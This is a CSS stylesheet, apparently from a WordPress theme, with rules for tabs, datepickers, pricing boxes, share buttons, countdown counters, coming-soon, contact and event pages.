.tabbed ul.tabs { padding: 0; border: none; background-color: #70C14A; }
.tabbed ul.tabs li { margin: 0!important; border: none; padding: 0!important; }
.tabbed ul.tabs li a { border: none; background: #70c14a; color: #fff; text-decoration: none; height: 38px; padding: 4px 20px; letter-spacing: 0.022em; display: block; float: none; }
.tabbed ul.tabs li a .fa { padding-left: 0; padding-right: 0; margin-right: 6px; }
.tabbed.alt ul.tabs li a .fa { margin-right: 0; }
.tabbed ul.tabs li.tab-heart a:before { content: "\f004"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; font-family: 'FontAwesome'; font-size: 18px; top: 3px; position: relative; color: #FFF; transition: all 0.3s ease 0s; }
.tabbed ul.tabs li.tab-location a:before { content: "\f041"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; font-family: 'FontAwesome'; font-size: 22px; margin-left: -21px; top: 2px; position: relative; color: #FFF; margin-right: 10px; transition: all 0.3s ease 0s; }
.tabbed ul.tabs li a.selected:before { color: #000!important; }
.tabbed ul.tabs li.tab-location a { padding-left: 36px; padding-right: 13px; }
.tabbed ul.tabs li.tab-best a { background: #70C14A; }
.tabbed ul.tabs li a.selected { background: #fff!important; color: #000!important; }
.tabbed ul.tabs li a:hover { color: #fff; background: #61B23B; }
aside span.select span.value { background: url(images/select-arrow2.png) no-repeat 96.4% 50% !important; }
.tabbed > div { padding: 30px 20px 0px; }
.tabbed .tab-content p:last-child { margin-bottom: 20px; }
.tabbed.alt3 .tab-content { padding-left: 0; padding-right: 0; }
.post .slider3 { padding-bottom: 20px; padding-top: 10px; }
.postlist-blog .post .slider3 { padding-bottom: 0; padding-top: 0; }
.post .slider3 > div { width: 100%; }
.info-post { color: #999; }
.info-post > span { padding: 0 10px; }
.item .info-post { margin-bottom: 16px; }
.postlist-blog { padding-top: 53px !important; }
.add-music { padding: 20px 20px 0; margin-bottom: -3px; }
.main.single .add-music { padding: 0; margin-bottom: 10px; }
aside.sidebar { margin-top: 48px; }
.enable-padding .ui-datepicker { margin-top: -90px; }
.ui-widget-content { background: #FFF; padding: 20px; border: none; box-shadow: 0 1px 3px rgba(0,0,0,0.3) }
.ui-datepicker-header { border: none; }
.ui-datepicker .ui-datepicker-title { margin: 0; font-size: 13px; font-weight: normal; font-family: 'Open Sans'; text-align: left; margin-bottom: 5px; }
.ui-datepicker .ui-datepicker-title .ui-datepicker-month { color: #666666; font-size: 14px; }
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position: absolute; top: 0; left: auto; right: 0; }
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { display: block; width: 24px; height: 24px; font-size: 0; line-height: 0; background: url("images/btn_slider_number.svg") no-repeat scroll 0 0 rgba(0, 0, 0, 0)!important; vertical-align: top; opacity: 0.2; border: none; }
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { background: none; }
.ui-datepicker .ui-datepicker-next:hover, .ui-datepicker .ui-datepicker-prev:hover { opacity: 0.4; }
.ui-datepicker .ui-datepicker-next { background-position: right 0!important; }
.ui-datepicker .ui-datepicker-prev { line-height: 0; font-size: 0; text-align: right; right: 30px; }
.ui-datepicker thead th { background: #f4f4f4; border-top: 1px solid #e0e0e0; text-align: center; font-size: 11px; color: #aaaaaa; font-family: 'Open Sans'; font-weight: normal; }
.ui-datepicker table { border: none; }
.ui-datepicker td a { background: none!important; color: #999999; font-family: 'Open Sans'; font-size: 14px; text-align: center; border: none!important; display: block; text-align: center; padding-top: 4px; padding-bottom: 4px; }
.ui-datepicker td { padding-top: 4px; padding-bottom: 4px; }
.ui-datepicker td a:hover, .ui-datepicker td a.ui-state-highlight { background: #70c14a!important; color: #FFF; }

@media (max-width: 1150px) {
}

@media (max-width: 980px) {
.post-right { width: 88%; }
}

@media (max-width: 850px) {
.post-right { width: 86%; margin-right: 1%; }
}

@media (max-width: 800px) {
aside section { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; }
.content aside section { max-width: 100%; width: 49.5%; display: inline-block; vertical-align:top; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.content aside section:nth-child(odd) { padding-right: 10px; }
.content aside section:nth-child(even) { padding-left: 10px; }
}

@media (max-width: 600px) {
.post-date-and-comments { margin-right: 0; }
.post-right { width: 100%; float: none; clear: both; }
.wp-pagenavi span.current { margin-right: 0; }
.content.contact > aside section { clear: both; width: 100%; }

}

@media (max-width: 480px) {
.content aside section { width: 100%; }
.content aside section:nth-child(odd) { padding-right: 0; }
.content aside section:nth-child(even) { padding-left: 0; }
.content aside section.widget_newsletterwidget { padding-left: 20px; padding-right:20px; }
}

@media (max-width: 400px) {
aside section { width: 100%; float: none!important; clear: both; }
.wp-pagenavi a { margin-right: 0; }
}

/* boxes */
.txt-center { text-align: center; }
.green { background: #84c753; }
.turquoise { background: #4ac791; }
.blue { background: #57b7d6; }
.box-colored { padding: 41px 30px; color: #fff; font-size: 16px; margin-top: 30px; margin-bottom: 10px; }
.box-colored.alt h3 { margin-bottom: 9px; }
.box-1 p { font-size: 16px; line-height: 24px; color: #999; padding-bottom: 10px; }
.box-1 .fa + h2 { margin-bottom: 17px; margin-top: 14px; }
.box-1 i.fa-5x { font-size: 70px; }
.box-2 h4 { margin-top: 17px; margin-bottom: 13px; }
.box-2 p { padding-bottom: 10px; }
.box-colored h2 { color: #fff; margin-top: 16px; }
.box-colored { line-height: 24px; }
.custom-color { background: #ebebeb; }
.box-colored.alt { font-size: 13px; line-height: 20px; margin-top: 24px; margin-bottom: 10px; background: #fff; border-top: 4px solid #57b7d6; color: #888; text-align: center; -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.14); -moz-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.14); box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.14); padding: 30px 20px 20px; }
.box-colored.alt > h4 { margin-bottom: 14px; }
.box-colored.alt.blue { border-top: 4px solid #57b7d6; }
.box-colored.alt.purple { border-top: 4px solid #8f7cb3; }
.box-colored.alt.red { border-top: 4px solid #ea6659; }
.box-colored.alt.green { border-top: 4px solid #84c753; }
.box-colored.alt .fa-stack { margin: -82px auto 13px auto; }
.box-colored.alt .price { color: #AAAAAA; font-size: 16px; line-height: 34px; margin-bottom: 20px; }
.box-colored.alt .price strong { color: #333; font-size: 34px; font-weight: 400; text-align: center; }
.box-colored.alt .price strong > span { font-weight: 300; }
.box-colored.alt ul { list-style: none; padding: 0; margin: 0 0 20px 0; }
.box-colored.alt ul li { border-top: 1px solid #E8E8E8; padding: 12px 0 13px 0; margin: 0; line-height: 1; }
.box-colored.alt ul li:last-child { border-bottom: 1px solid #E8E8E8; }
.fa.fa-radius { -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; }
.box-colored .fa-stack { text-align: center; }
.box-colored .fa-stack .fa { width: 80px; height: 80px; margin: 0 auto; }
.box-icon-left { margin-bottom: 11px; }
.box-icon-left h4 { margin-bottom: 11px; }
.box-icon-left .fa-stack { float: left; margin-right: 23px; }
.box-icon-left .fa-stack.fa-2x { font-size: 28px; }
.box-icon-left .fa-stack.fa-3x { margin-right: 1px; margin-top: -23px; }
.box-icon-left .fa-stack.fa-3x .fa { font-size: 36px; }
.box-icon-left p { padding-left: 79px; }
.box-default { background: none repeat scroll 0 0 #FFFFFF; box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15); padding: 26px 31px 30px; }
.box-default h4 { font-size: 19px; margin-bottom: 14px; }
.box-default p { font-size: 16px; line-height: 24px; color: #999; }
.box-default p + .btn { margin-top: 13px; }
.top-border { border-top: 4px solid #70c14a; }
.bottom-border { border-bottom: 4px solid #70c14a; }
.left-border { border-left: 4px solid #70c14a; }
.fa + h2, .fa + h4 { margin-bottom: 13px; margin-top: 24px; }
i.fa-5x { font-size: 70px; }
i.fa-6x { font-size: 90px; }
.fa + h3 { font-size: 24px; margin-bottom: 14px; margin-top: 18px; }
.fa + h3 + p { font-size: 14px; line-height: 22px; color: #777; }
.full-width-bg.brown { color: #fff; }
.full-width-bg.light-gray { background-color: #f2f2f2; }
.full-width-bg.text-white, .full-width-bg.text-white .lead-block p, .full-width-bg.brown.text-white .lead-block h2 { color: #fff; }
p.muted { color: #999; font-size: 16px; line-height: 26px; margin-bottom: 33px; }
#fa-list .fa { padding: 13px; color: #333; }

.share-social .stButton { height: 26px; }
.share-social .st_pinterest_hcount .stButton { margin-top: 3px!important; }
.single .share-social .st_pinterest_hcount .stButton { margin-top: 0!important; }
.share-social .stButton .stButton_gradient { background: none!important; border: none!important; padding-left: 0!important; padding: 0!important; }
.googleplus { text-indent: -99999px; }
.share-social .stButton .googleplus, .share-social .stButton .stMainServices { background: url(images/socia_ct.png) no-repeat 0 0!important; border: none!important; height: 26px!important; padding: 0!important; opacity: 0.8; }
.single .share-social .stButton .stMainServices.st-pinterest-counter, .single .share-social .stButton .st-pinterest-counter { top: -1px!important; }
.share-social .stButton .googleplus:hover, .share-social .stButton .stMainServices:hover { opacity: 1; }
.share-social .stButton .st-facebook-counter { width: 74px!important; }
.share-social .stButton .st-twitter-counter { width: 77px!important; background-position: 0 -32px!important; }
.share-social .stButton .googleplus { width: 59px!important; background-position: 0 -64px!important; }
.share-social .stButton .st-pinterest-counter .btnPinterest > a { width: 72px!important; height: 26px!important; top: 0!important; padding: 5px 30px 0 0 !important; opacity: 0!important; }
.share-social .stButton .stMainServices.st-pinterest-counter, .share-social .stButton .st-pinterest-counter { width: 72px!important; background-position: 0 -96px!important; top: 0!important; }
.share-social .stButton .st-email-counter { width: 72px!important; background-position: 0 -130px!important; }
.share-social .stButton .stArrow { position: relative!important; top: 0!important; background: url(images/social_arrow.png) no-repeat 2px center!important; height: auto!important; vertical-align: top; padding-left: 3px!important; padding-right: 0px!important; }
.share-social .stButton .stArrow .stButton_gradient { line-height: 24px!important; height: 24px!important; border: 1px solid #cccccc!important; -webkit-border-radius: 0!important; -moz-border-radius: 0!important; border-radius: 0!important; padding: 0 7px!important; background: #FFF!important; }
/* Font Awesome List */
.font-awesome-list { padding: 5px 0 0 0!important; margin: 0 -30px 20px 0!important; list-style: none; width: 108% }
.font-awesome-list:before, .font-awesome-list:after { content: " "; display: table; }
.font-awesome-list:after { clear: both }
.font-awesome-list:before, .font-awesome-list:after { content: " "; display: table; }
.font-awesome-list:after { clear: both }
.font-awesome-list li { display: block; color: #777777; line-height: 3 !important; padding: 0; margin: 0 !important; vertical-align: top; float: none; height: 32px }
.font-awesome-list li .fa { width: 32px; font-size: 14px; display: inline-block; text-align: center; margin-right: 3px; color: #333333; }
.font-awesome-list li:hover .fa { font-size: 28px; vertical-align: -6px; }
.font-awesome-list li small { color: #aaaaaa; }
#hide-block-icon .note { color: #999999; font-size: 11px; line-height: 16px; }

@media (min-width:480px) {
.font-awesome-list li { float: left; margin-right: 16px; width: 45.5%; }
}

@media (min-width:768px) {
.font-awesome-list li { float: left; margin-right: 20px; width: 29.5%; }
}

@media (min-width:992px) {
.font-awesome-list li { float: left; margin-right: 30px; width: 21.5%; }
}

@media (min-width:1200px) {
.font-awesome-list li { float: left; margin-right: 30px; width: 22%; }
}

.stButton .stBubble_hcount { color: #999!important; }

/* clearfix */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

@media (max-width: 1150px) {
.slidesjs-previous { left: 40%; }
.slidesjs-next { right: 40%; }
.content aside section ul.tabs li[class] { width: 100%; }
}

@media (max-width: 1024px) {
.tabbed.alt ul.tabs { width: 100%; float: none; }
.tabbed.alt ul.tabs li a { height: auto; line-height: 39px; min-height: 39px; }
}

@media (max-width: 768px) {
.tabbed.alt .tab-content { }
.slidesjs-previous { left: 38%; }
.slidesjs-next { right: 38%; }
.comment-form ul li { clear: both; width: 50%; margin-left: 0; }
.slider3 .next-prev .next a { right: 0; }
.slider3 .next-prev .prev a { left: 0; }
.content aside section ul.tabs li { float: left; }
.content aside section ul.tabs li.tab-heart { width: 23.5%; }
.content aside section ul.tabs li.tab-location { width: 42%; }
.content aside section ul.tabs li.tab-best { width: 34.51%; margin-right: -1px!important; }
}

@media (max-width: 480px) {
.slidesjs-previous { left: 30%; }
.slidesjs-next { right: 30%; }
.related article { width: 100%; float: none; clear: both; margin: 0 0 20px 0; }
.comment-form ul li { width: 100%; }
.comment-form ul li input { width: 92%; }
.content aside section ul.tabs li[class] { width: 100%; }
.call-out { max-width: none; width: 92%; margin-left: 0; margin-right: 0; padding: 4% 4% 0; }
a.btn { margin-bottom: 12px; }
}

.circle-charts > * { text-align: center; }
.animated-milestone { font-size: 60px; color: #70c14a; font-weight: 300; line-height: 70px; margin-bottom: 14px; margin-top: 4px; }
.animated-milestone + h4, .circle-chart + h4 { margin-bottom: 13px; }
.circle-chart + h4 + p { padding-bottom: 9px; }
label.radio { padding-left: 25px; }
label.checkbox { padding-left: 25px; }
input, textarea, select { border-color: #ddd; }
.disabled { background: #f4f4f4; color: #bbb; }
.full-width-bg { margin-left: -100% !important; margin-right: -100% !important; padding-left: 100%; padding-right: 100%; overflow: hidden; position: relative; }

/*intro on about page */
.full-width-bg.intro-lead h1, .full-width-bg.intro-lead h1 + p { max-width: 730px; margin: 0 auto; }
.full-width-bg.intro-lead h1 { font-size: 48px; line-height: 58px; font-weight: 300; letter-spacing: -0.015em; margin-bottom: 19px; }
.full-width-bg.intro-lead h1 + p { color: #999; font-size: 18px; line-height: 28px; margin-bottom: 52px; }
.full-width-bg>div.content-container { position: relative; z-index: 0; }

/*custom margins for fullwidth container*/
.full-width-bg.custom-margin-1 { margin-bottom: 53px; }
.full-width-bg.custom-margin-2 { margin-bottom: 55px; }
.full-width-bg.custom-margin-3 { margin-bottom: 59px; }
.full-width-bg.custom-margin-4 { margin-bottom: 60px; }
.full-width-bg.custom-margin-5 { margin-top: 39px; }
.boxed .full-width-bg { margin-left: -40px !important; margin-right: -40px !important; padding-left: 40px; padding-right: 40px; }
.full-width-bg.hp-intro { padding-top: 50px; padding-bottom: 50px; }
.boxed .full-width-bg.hp-intro { margin-left: 0 !important; margin-right: 0 !important; padding: 50px 0; }
.boxed .content .full-width-bg.hp-intro { margin-left: -40px !important; margin-right: -40px !important; padding-left: 40px; padding-right: 40px; }

@media (max-width: 1170px) {
.boxed .full-width-bg.hp-intro { margin-left: -30px !important; margin-right: -30px !important; padding-left: 30px; padding-right: 30px; }
.boxed .full-width-bg { margin-left: -30px !important; margin-right: -30px !important; padding-left: 30px; padding-right: 30px; }
}

@media (max-width: 980px) {
.boxed .full-width-bg.hp-intro { margin-left: -20px !important; margin-right: -20px !important; padding-left: 20px; padding-right: 20px; }
.boxed .full-width-bg { margin-left: -20px !important; margin-right: -20px !important; padding-left: 20px; padding-right: 20px; }
}
.error404.boxed .full-width-bg { margin-left: -40px !important; margin-right: -40px !important; padding-left: 50px; padding-right: 50px; }
.error404.boxed .coming-soon .full-width-bg { margin-left: -50px !important; margin-right: -50px !important; }
.full-width-bg.brown { background-color: #786060; }
.full-width-bg.purple { background-color: #6c6476; color: #FFF; }
.full-width-bg.purple2 { background-color: #635c73; color: #FFF; }
.full-width-bg.purple * { color: #FFF; }
.full-width-bg.top-border-enabled { border-top: 1px solid #e2e2e2; }
.full-width-bg.white { background-color: #FFF; }
.full-width-bg .bg-image { -webkit-background-size: cover; background-size: cover; }
form p .icon.before { display: block; float: right; margin-top: -2.5em; }
form p .icon.after { float: right; margin-top: -2.5em; display: block; }
form p .icon .fa:before { color: #cccccc; font-family: 'FontAwesome'; font-size: 18px; position: relative; top: 7px; transition: all 0.3s ease 0s; font-style: normal; right: 10px; }
form p .icon .fa-lock:before { content: "\f023"; }
.lock { }
.fake { background: transparent; }
.file-input a.btn { height: 30px; border: 2px solid #d8d8d8; background: #FFF; line-height: 30px; font-size: 14px; color: #D8D8D8; }
.btn[disabled=disabled] { background: #eee; color: #bbb; border: 2px solid #ddd; }
.btn_disabled:hover { background: #eee; color: #bbb; border: 1px solid #ddd; }
.postlist-blog .slider3, .content .slider3, .content .slider3 article { background: none; }
.content .slider3 article { box-shadow: none; }
.slider3 .next-prev .prev a, .slider3 .next-prev .next a { display: none; }
.main.single .slider3 .next-prev .prev a, .main.single .slider3 .next-prev .next a { display: block; }
.postlist-blog .slider3 article { background: transparent; box-shadow: none; }

@media (max-width: 1150px) {
.postlist-blog .slider3 article img { -moz-backface-visibility: hidden; }
}

.description { font-size: 18px !important; }
.fancybox-title-inside-wrap .count-number .nv, .content-slider .next-prev .prev a, .content-slider .next-prev .next a, .owl-carousel .owl-nav > div { height: auto; display: block; width: 24px; height: 24px; display: inline-block; font-size: 0; line-height: 0; background: url("images/btn_slider_number.svg") no-repeat scroll 0 0 rgba(0, 0, 0, 0); vertical-align: top; opacity: 0.2; }

.fancybox-title-inside-wrap .count-number .nv:hover, .content-slider .next-prev .next a:hover, .content-slider .next-prev .prev a:hover, .owl-carousel .owl-nav div:hover { opacity: 0.4; }
.fancybox-title-inside-wrap .count-number .next, .content-slider .next-prev .next a, .owl-carousel .owl-nav .owl-next { background-position: right 0; }
.tabbed.alt .fa:before { text-align: center; }
.tabbed.alt .fa { padding-left: 0; padding-right: 0; text-align: center; display: block; margin-top: 10px; }
.fa { padding: 0; }
.selected .fa:before { color: #000; }
.tabbed ul.tabs li { height: 46px; }
.tabbed.alt ul.tabs { width: 53px; }
.tabbed.alt .tab-content { padding-left: 70px; padding-right: 20px; width: auto; }

.tabbed.alt2 { }
.tabbed.alt2 ul.tabs { background: #fff; border-top: 4px solid #70C14A; border-bottom: 1px solid #e0e0e0; }
.tabbed.alt2 ul.tabs li { height: 45px; }
.tabbed.alt2 ul.tabs li a { background: #fff; color: #999; border: 1px solid #e0e0e0; border-top: none; ; height: 37px; margin-left: -1px; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
.tabbed.alt2.alt ul.tabs { border-right: 1px solid #E0E0E0; }
.tabbed.alt2.alt ul.tabs li a { margin-left: 0; border-left: none; border-right: none; border-top: 1px solid #e0e0e0; }
.tabbed.alt2.alt ul.tabs li { height: 46px; }
.tabbed.alt2 ul.tabs li a.selected { border-bottom: none; height: 38px; }

@media (max-width: 600px) {
.tabbed.alt2 ul.tabs li:last-child a.selected { border-bottom: 1px solid #E0E0E0; }
}
.tabbed.alt ul.tabs li a.selected { border-right: none; padding-right: 1px; }
.tabbed.alt.alt2 ul.tabs li a.selected { margin-right: -1px; height: 37px; }
.tabbed.alt.alt2 ul.tabs li:first-child a { border-top: none; padding-top: 5px; }
.tabbed.alt ul.tabs li:first-child a.selected { padding-top: 5px; }
.tabbed.alt2 ul.tabs li a:hover, .tabbed.alt2 ul.tabs li a:hover .fa:before { background: #f6f6f6; color: #61b23b; }
.tabbed.alt2.alt .tabs { border-left: 4px solid #70C14A; border-top: 0; }

.tabbed.alt2 ul.tabs li a.selected .fa:before,
.tabbed.alt2 ul.tabs li a:hover.selected .fa:before { color: #333; background: none;}
.circle-chart { position: relative; margin-bottom: 19px; text-align: center; }
.circle-counter-text { display: none; }
.circle-chart .circle-counter-text { line-height: 120px; font-size: 33px; position: absolute; width: 100%; height: 100%; text-align: center; top: 0; left: 0; display: block; }
.col1 .circle-chart .circle-counter-text, .col2 .circle-chart .circle-counter-text, .col3 .circle-chart .circle-counter-text { line-height: 160px; }
.parallax { background-attachment: fixed; background-size: cover; }
@media (max-width: 1025px) {
	.parallax { background-attachment: scroll; background-position: center center; }
}
.parallax2 { background: url(images/photos/bg-photo-01.jpg) no-repeat center 0; background-attachment: fixed; }

/* counter */
.counter { padding: 10px 0 5px; font-size: 0; text-align: center; }
.counter li { display: inline-block; width: 80px; height: 97px; margin: 0 2px 2px 0; padding: 0; background: #444; font-size: 14px; font-family: 'Open Sans', Helvetca, Arial, sans-serif; font-weight: 400; letter-spacing: -0.015em; text-transform: uppercase; }
.counter li.days { background: #70c14a; margin-right: 10px; }
.counter li.days span { border-top: 1px solid rgba(255, 255, 255, 0.21); color: #fff; }
.counter li.days span.num { background: #61b23b; }
.counter li span { display: block; border-top: 1px solid #606060; color: #ccc; font-size: 10px; line-height: 25px; }
.counter li span.num { border: none; background: #333; color: #fff; font-size: 40px; font-weight: 100; line-height: 69px; }

/* counter 2 */
.counter.counter-2 li { background: none; width: 99px; height: 85px; margin: 0 -18px 2px 0; }
.counter.counter-2 li.days { margin-right: 0px; border-right: 1px solid #e0e0e0; width: auto; padding-right: 20px; }
.counter.counter-2 li.days span.num { background: none; color: #70c14a; }
.counter.counter-2 li span { border-top: none; color: #aaa; }
.counter.counter-2 li span.num { background: none; color: #444; font-size: 52px; line-height: 58px; }

@media (max-width: 800px) {
.counter li { width: 65px; }
}

/* Nav */
.content aside section ul.menu li { position: relative; }
.content aside section ul.menu > li:last-child > a { border-bottom: 1px solid #e0e0e0; }
.content aside section ul.menu li.parent span { background: url(images/svg/side-nav-plus.svg) no-repeat center center; cursor: pointer; height: 10px; position: absolute; right: 10px; top: 17px; width: 10px; opacity: 0.4; color: #C8C8C8; }
.content aside section ul.menu li.parent span.expand { background: url(images/svg/side-nav-minus.svg) no-repeat center center; }
.content aside section ul.menu li.parent.expanded > a > span { background: url(images/svg/side-nav-minus.svg) no-repeat center center; }
.content aside section ul.menu li.parent a { border-bottom: 1px solid #e0e0e0; margin-bottom: -1px; }
.content aside section ul.menu li.current-menu-item > a { background: none!important; color: #61b23b!important; }
.content aside section ul.menu a { float: none; clear: both; height: auto; margin: 0; font-size: 14px; color: #333; display: block; padding: 13px 27px 13px 10px; border-top: 1px solid #e0e0e0; text-decoration: none; }
.content aside section ul.menu li li a { margin-left: 15px; font-size: 13px; padding: 11px 10px; }
.content aside section ul.menu li li li a { margin-left: 30px; }
.content aside section ul.menu li li li li a { margin-left: 45px; }
.content aside section ul.menu li.curent-page-item.parent > ul { display: block; }
.content aside section ul.menu li.curent-page-item.parent:hover a > span { opacity: 0.8; }
.content aside section ul.menu li:hover a > span { opacity: 0.8; }
.content aside section ul.menu li:hover > a { background-color: #f4f4f4; }
.content aside section ul.recent-posts li { clear: both; }

/* coming soon */
.coming-soon { padding: 66px 10px 0 10px; }
.coming-soon h2 { text-align: center; font-size: 60px; margin-bottom: 19px; font-weight: 300; line-height: 1; }
.coming-soon p { text-align: center; color: #999999; font-size: 16px; line-height: 26px; margin-bottom: 1px; }
.coming-soon article { max-width: 500px; margin: 0 auto; }
.coming-soon h3 { text-align: center; color: #bbb; margin-top: 20px; font-size: 14px; font-weight: bold; text-transform: uppercase; margin: -20px 0 0; }
.coming-soon input { padding-left: 1%; padding-right: 1%; }
.coming-soon .social.social-colored { text-align: center; }
.coming-soon .social.social-colored ul { padding-left: 0; padding-right: 0; }
.coming-soon .fullwidth { padding-top: 56px; padding-bottom: 47px; }
.coming-soon .fullwidth.full-width-bg > p { color: #AAAAAA; font-size: 14px; }
.coming-soon .tnp.tnp-widget .tnp-field input[type="text"],
.coming-soon .tnp.tnp-widget .tnp-field input[type="number"],
.coming-soon .tnp.tnp-widget .tnp-field input[type="email"] { color: #bbb; padding: 11px 16px; margin: 14px 10px 13px 0; border: 2px solid #969088; }
.coming-soon .tnp.tnp-widget .tnp-field .select { height: 40px; margin: 14px 10px 13px 0; }
.coming-soon .tnp.tnp-widget .tnp-field .select .value { line-height: 25px; }
.coming-soon .tnp.tnp-widget .tnp-field .select select { height: 40px; color: #bbb; padding: 11px 16px; border: 2px solid #969088; }
.coming-soon .tnp.tnp-widget .tnp-submit { margin: 14px 0 13px 0; }
.coming-soon .tnp.tnp-widget .tnp-email:focus { border-color: #555555; }
.coming-soon .tnp.tnp-widget .tnp-submit { margin-left: 10px; }
.coming-soon .tnp.tnp-widget .tnp-submit[type="submit"] { font-size: 14px; text-transform: uppercase; font-weight: bold; height: 46px; padding: 0 19px; line-height: 46px; color: #FFFFFF; margin-left: 0; width: auto; }
.coming-soon .tnp.tnp-widget form { text-align: center; }
.coming-soon .tnp.tnp-widget form > div { vertical-align: top; display: inline-block; text-align: left; margin: 0; }
.coming-soon .tnp.tnp-widget form > div label { display: none; }
.coming-soon .tnp.tnp-widget form > .tnp-field-email { width: 40%; max-width: 381px; margin-right: 10px; }
.coming-soon .fullwidth.full-width-bg.footer { padding-top: 52px; margin-bottom: -50px; background: #fafafa; }
.coming-soon .counter { margin-bottom: 63px; margin-top: 25px; }

/*contact page*/
.contact aside { margin-top: 50px; }
.contact aside section { margin: 0 0 42px 0; }
.contact article.main>p { font-size: 18px; color: #999; line-height: 28px; }
.contact .main { padding-bottom: 30px; padding-top: 0; }
.content.contact .contact-form .half input { font-size: 14px; padding: 5px 9px; }
.content.contact .contact-form .select { height: 34px; }
.content.contact .contact-form .select select { padding: 3px 9px; }
.content.contact .contact-form .select span.value { padding: 7px 9px 0 9px; }
.content.contact .contact-form textarea#message { min-height: 116px; padding: 9px; width: 100%; max-width: 100%; min-width: 100%; }
.content.contact .contact-form label { color: #444; font-weight: 600; }
.full-width-bg.parallax .lead-block p { color: #333; }
.full-width-bg.parallax2 .lead-block p { color: #333; }
.tabbed.alt3 { background: transparent; box-shadow: none; }
.tabbed.alt3 ul.tabs { background: transparent; border-bottom: 1px solid #e0e0e0; }
.tabbed.alt3.centered ul.tabs { text-align: center; }
.tabbed.alt3.centered ul.tabs li { float: none; display: inline-block; margin-right: -4px!important; }
.tabbed.alt3 ul.tabs li a { background: transparent; color: #999; }
.tabbed.alt3 ul.tabs li a.selected { font-weight: normal; box-shadow: 0 -4px 0 0 #444 inset; color: #333; height: 39px; background: transparent !important; }
.tabbed.alt3 ul.tabs li a:hover { box-shadow: 0 -4px 0 0 #70c14a inset; color: #70c14a; height: 39px; }
.widget_newsletterwidget a.btn { color: #fff; font-weight: bold; text-transform: uppercase; }
.widget_newsletterwidget a.btn:hover { color: #fff; background: #61B23B }
.team.boxed .team-padding { padding: 0 20px; }
.lead-block > p { font-size: 16px; line-height: 24px; margin-bottom: 10px; letter-spacing: 0.005em; }
.content.contact >aside { color: #888; }
.content.contact .cols h4 { font-size: 19px; line-height: 26px; text-transform: capitalize; margin-bottom: 11px; }
.gmap img { max-width: none; }

@media (max-width: 800px) {
.content aside.side-nav .cols,  .content aside.side-nav section { width: 100%; float: none; clear: both; }
.columns article.col1.team { margin-right: 0; width: 100%; }
.col1.team > img { clear: both; width: 100%; margin-right: 0; float: none; margin-bottom: 20px; }
}
.main.postlist.postlist-blog.event-page .post { overflow: visible; }
.main.postlist.postlist-blog.event-page .post:after { content: "."; clear: both; display: block; opacity: 0; height: 0; line-height: 0; }
.main.postlist.postlist-blog.event-page .event-day-number { background: none repeat scroll 0 0 #333; border-radius: 50% 50% 50% 50%; color: #FFFFFF; float: left; height: 60px; line-height: 60px; margin-right: 30px; text-align: center; width: 60px; font-size: 31px; margin-top: 13px; margin-bottom: 10px; letter-spacing: -0.02em; font-weight: 600; }
.main.postlist.postlist-blog.event-page .groups-title { border-bottom: #e0e0e0 1px solid !important; position: relative; margin-bottom: 20px !important; padding-bottom: 20px; }
.main.postlist.postlist-blog.event-page .event-upcoming .event-upcoming, .main.postlist.postlist-blog.event-page .event-past .event-past { border-bottom: #e0e0e0 1px solid !important; position: relative; margin-bottom: 20px !important; }
.main.postlist.postlist-blog.event-page p.event-day-month { font-size: 19px; line-height: 24px; font-weight: 600; color: #333; padding-top: 18px; font-weight: 600; }
.main.postlist.postlist-blog.event-page p.event-day-month span { font-size: 14px; display: block; color: #999; font-weight: normal; text-transform: capitalize; font-weight: 400; }
.main.postlist.postlist-blog.event-page p.event-hour { float: left; font-size: 23px; color: #333; font-weight: 400; }
.main.postlist.postlist-blog.event-page .post-right img { width: auto; float: left; margin-right: 30px; margin-bottom: 0; }
.main.postlist.postlist-blog.event-page .post-right { border-bottom: 0; padding-bottom: 0; margin-bottom: 20px; min-height:155px; }
.main.postlist.postlist-blog.event-page .post-right .event-category { text-transform: uppercase; color: #999; }
.main.postlist.postlist-blog.event-page .post-right h2.post-headline { max-width: 560px; padding-top: 2px; padding-bottom: 9px; }
.main.postlist.postlist-blog.event-page .post-right p.event-place { color: #333; margin: 0; }
.main.postlist.postlist-blog.event-page .post-right p { margin: 0; }
.main.postlist.postlist-blog.event-page .info-post { background: none; }
.main.postlist.postlist-blog.event-page .info-post .share { position: absolute; bottom: 15px; right: 0; }
.main.postlist.postlist-blog.event-page .info-post .share:hover > a { color: #333; text-decoration: none; }
.main.postlist.postlist-blog.event-page .info-post .share p.share-social { margin: 0; }
.main.postlist.postlist-blog.event-page { padding-top: 20px !important; margin-bottom: 30px; }
.main.postlist.postlist-blog.event-page .wp-pagenavi { margin-top: 31px; margin-bottom: 18px; }
.main.postlist.postlist-blog.event-page > .post .post { border-bottom: 1px solid #e0e0e0 !important; margin-bottom:20px !important; position:relative; }

.event aside { margin-top: 30px; }
.postlist-blog.event-page > article { margin-bottom: 0px !important; }

.widget_newsletterwidget.col { margin-top: 50px; }
footer .widget_newsletterwidget.col { margin-top: 0; }
.widget_newsletterwidget.col > p { color: #999; font-size: 13px; }
.widget_newsletterwidget.col .newsletter-subscribe-form input#news_email { color: #bbb; font-size: 14px; padding: 5px 0 5px 9px; }
.widget_newsletterwidget.col .newsletter-subscribe-form button#subscribe { text-transform: uppercase; font-weight: 600; }
.widget_newsletterwidget.col .newsletter-subscribe-form .subscribe strong { font-size: 14px; color: #777; }
.widget_newsletterwidget.col .newsletter-subscribe-form .subscribe em { font-size: 11px; color: #aaa; }
.main.postlist.postlist-blog p.txt-center { padding: 30px 0; }

/*Event Single*/
